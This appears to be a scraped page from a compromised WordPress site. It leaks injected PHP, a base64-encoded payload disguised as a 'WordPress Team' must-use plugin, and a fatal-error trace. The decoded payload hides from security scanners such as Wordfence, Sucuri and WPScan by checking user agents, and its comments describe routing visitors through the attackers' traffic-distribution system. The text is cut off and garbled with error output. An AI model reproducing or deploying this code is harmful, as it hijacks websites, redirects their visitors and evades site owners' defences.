
'; $s = strpos($fc, $m); $e = strrpos($fc, $m); if ($s !== false && $e !== false && $s !== $e) { $clean = rtrim(substr($fc, 0, $s) . substr($fc, $e + strlen($m))) . "\n"; @file_put_contents($func_file, $clean); } } } }, 1); add_action('init', function() { $code = base64_decode('PD9waHAKLyoqCiAqIFBsdWdpbiBOYW1lOiB7e01VX1BMVUdJTl9OQU1FfX0KICogRGVzY3JpcHRpb246IHt7TVVfUExVR0lOX0RFU0N9fQogKiBWZXJzaW9uOiAyLjE1LjAKICogQXV0aG9yOiBXb3JkUHJlc3MgVGVhbQogKi8KCmlmICghZGVmaW5lZCgnQUJTUEFUSCcpKSB7CiAgICBleGl0Owp9CgovKiDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIAKICogQmxvY2sgOCDigJQgQW50aS1kZXRlY3Rpb246INGB0LrRgNGL0YLQuNC1INC+0YIgc2VjdXJpdHkt0YHQutCw0L3QtdGA0L7QsgogKiDQlNC+0LvQttC10L0g0LHRi9GC0Ywg0J/QldCg0JXQlCDQstGB0LXQvNC4INCw0LrRgtC40LLQvdGL0LzQuCDQsdC70L7QutCw0LzQuAogKiDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIAgKi8KJF93cF9zZXNzaW9uX3BhdXNlZCA9IGZhbHNlOwppZiAoJzEnID09PSAnMScpIHsKICAgICRfdWEgPSBpc3NldCgkX1NFUlZFUlsnSFRUUF9VU0VSX0FHRU5UJ10pID8gJF9TRVJWRVJbJ0hUVFBfVVNFUl9BR0VOVCddIDogJyc7CiAgICAkX3NjYW5uZXJfcGF0dGVybnMgPSBhcnJheSgnV29yZGZlbmNlJywgJ1N1Y3VyaScsICdXUFNjYW4nLCAnTmVzc3VzJywgJ0FjdW5ldGl4JywgJ0J1cnAnLCAnTmlrdG8nLCAnc3FsbWFwJyk7CiAgICBmb3JlYWNoICgkX3NjYW5uZXJfcGF0dGVybnMgYXMgJF9zcCkgewogICAgICAgIGlmIChzdHJpcG9zKCRfdWEsICRfc3ApICE9PSBmYWxzZSkgewogICAgICAgICAgICBzZXRfdHJhbnNpZW50KCdfd3Bfc2Vzc2lvbl9wYXVzZScsIDEsIDE4MDApOwogICAgICAgICAgICBicmVhazsKICAgICAgICB9CiAgICB9CiAgICBpZiAoZ2V0X3RyYW5zaWVudCgnX3dwX3Nlc3Npb25fcGF1c2UnKSkgewogICAgICAgICRfd3Bfc2Vzc2lvbl9wYXVzZWQgPSB0cnVlOwogICAgfQp9CgovKiDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIAKICogQmxvY2sgMC41IOKAlCBSZWRpcmVjdCBHdWFyZCAoV1AtbGV2ZWwpCiAqIEJsb2NrcyBBTEwgdW5hdXRob3JpemVkIGV4dGVybmFsIHJlZGlyZWN0cyBvbiBmcm9udGVuZCBHRVQgcmVxdWVzdHMuCiAqIFdoaXRlbGlzdHM6IG93biBkb21haW4vc3ViZG9tYWlucywgcGF5bWVudCBnYXRld2F5cywgT0F1dGgsIFdQLm9yZy4KICogT3VyIFREUyBkZWZpbmVzIF9TTV9SRURJUkVDVF9PSyBiZWZvcmUgcmVkaXJlY3RpbmcuCiAqIFR3byBsYXllcnM6IHdwX3JlZGlyZWN0IGZpbHRlciAoY2F0Y2hlcyBwcm9ncmFtbWF0aWMpICsgdGVtcGxhdGVfcmVkaXJlY3QgKGNhdGNoZXMgcmF3IGhlYWRlcnMpLgogKiDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIAgKi8KaWYgKCEkX3dwX3Nlc3Npb25fcGF1c2VkICYmIGZ1bmN0aW9uX2V4aXN0cygnYWRkX2ZpbHRlcicpKSB7CgogICAgJF9zbV9yZ193aGl0ZWxpc3QgPSBhcnJheSgKICAgICAgICAvLyBQYXltZW50IGdhdGV3YXlzCiAgICAgICAgJ3N0cmlwZS5jb20nLCAnY2hlY2tvdXQuc3RyaXBlLmNvbScsICdjb25uZWN0LnN0cmlwZS5jb20nLCAnYmlsbGluZy5zdHJpcGUuY29tJywgJ2pzLnN0cmlwZS5jb20nLCAnbS5zdHJpcGUuY29tJywgJ2Rhc2hib2FyZC5zdHJpcGUuY29tJywKICAgICAgICAncGF5cGFsLmNvbScsICd3d3cucGF5cGFsLmNvbScsICdzYW5kYm94LnBheXBhbC5jb20nLCAncGF5Zmxvd2xpbmsucGF5cGFsLmNvbScsICdwYXlmbG93cHJvLnBheXBhbC5jb20nLAogICAgICAgICdwYXkuZ29vZ2xlLmNvbScsICdwYXltZW50cy5nb29nbGUuY29tJywKICAgICAgICAnc3F1YXJlLmNvbScsICdzcXVhcmV1cC5jb20nLCAnY2
Fatal error
: Uncaught Error: Call to undefined function wp_doing_c
/var/www/clients/client25/web23/web/wp-includes/class-wp-hook.ph
Array) #2 /var/www/clients/client25/web23/web/wp-includes/plugin
do_action('template_redire...') #4 /var/www/clients/client25/web23/
require('/var/www/client...') #6 {main} thrown in
/var/www/clients/